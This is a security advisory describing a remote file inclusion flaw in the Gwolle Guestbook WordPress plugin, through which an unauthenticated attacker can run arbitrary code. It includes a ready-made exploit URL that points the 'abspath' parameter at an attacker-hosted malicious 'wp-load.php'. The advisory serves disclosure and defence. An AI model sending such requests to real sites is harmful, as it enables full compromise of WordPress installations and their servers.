 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited
by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named
'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a mali
cious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbi
trary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compr
omise.
-----------------------------------------------------------------------------------------------